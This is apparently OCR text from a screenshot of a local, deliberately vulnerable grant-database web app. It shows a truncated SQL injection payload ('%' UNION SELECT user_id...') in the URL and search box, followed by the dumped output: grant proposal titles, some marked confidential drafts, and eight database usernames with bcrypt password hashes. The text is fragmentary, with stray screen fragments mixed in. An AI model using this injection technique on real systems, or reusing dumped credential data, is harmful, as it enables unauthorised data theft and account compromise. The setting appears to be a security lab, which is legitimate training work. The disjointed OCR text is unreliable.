 localhost/grantdb_vuln/search.php?q=%%27%20UNION%20SELECT%20user_id,%20us...
Verify it's you
#1 — Machine Learning for Crop Disease Detection (Approved)
#2 — Secure IoT Firmware Update Protocol (Approved)
#3 — Low-Cost Water Quality Sensors (Approved)
#4 — Federated Learning for Hospital Records (Submitted)
#5 — Blockchain Voting Prototype (Rejected)
#6 — CONFIDENTIAL DRAFT: Novel Battery Anode Idea (Draft)
#7 — CONFIDENTIAL DRAFT: Unpublished Drug Delivery Method (Draft)
#1 — app_dba ($2y$10$v8MrsJb0stvRCoBKFOQB4.srYZGoXD3ZsJuYzpNo9dguXEBJcWoy2)
#2 — app_officer ($2y$10$uwJgZSZBy3dRb40u4cD4cueYs9NXwskRazb71nJaI/6kFZz4W7i4K)
#3 — app_pi ($2y$10$yB8V1MNUcomU4CYzWHdZo.bqkjJb.jTWWgRQ.1vurapi5U7fdyunG)
#4 — app_reviewer ($2y$10$PTse8XNb1ygTdu6DhNQiZeJVbzhqbHQ.z1rbmEaGlO6ZgB0mGcPEq)
#5 — app_finance ($2y$10$ge4LUeEDQGbUdVRlgjds6.VuNg9xwm297bNp5N4TvMt5XvKac1fz6)
#6 — app_auditor ($2y$10$2Q8YCCFKGrffSgs0KolDDuavNPDLsHjguxr.tNUflCcym/CFMiiA6)
#7 — app_pi2 ($2y$10$usJz0E3kQxM2x1h8n4wQbeYV5qvQnD8y8g9aQxQe8mJZkqWqG9m0y)
#8 — app_pi3 ($2y$10$usJz0E3kQxM2x1h8n4wQbeYV5qvQnD8y8g9aQxQe8mJZkqWqG9m0y)
%' UNION SELECT user_id, Search
15°
8:5
11/3